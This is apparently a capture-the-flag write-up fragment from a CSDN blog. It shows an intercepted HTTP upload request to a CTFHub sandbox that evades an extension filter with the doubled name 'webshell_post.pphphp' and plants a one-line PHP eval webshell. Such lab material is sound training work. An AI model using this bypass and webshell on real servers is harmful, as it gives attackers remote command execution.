 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-d8c1819b18b9a283.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------378614236022864582142666336873
8 Content-Length: 390
9 Origin: http://challenge-d8c1819b18b9a283.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer: http://challenge-d8c1819b18b9a283.sandbox.ctfhub.com:10800/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------378614236022864582142666336873
16 Content-Disposition: form-data; name="file"; filename="webshell_post.pphphp"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['cmd']);?>
20 -----------------------------378614236022864582142666336873
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------378614236022864582142666336873--
25
CSDN @重庆森林不在重庆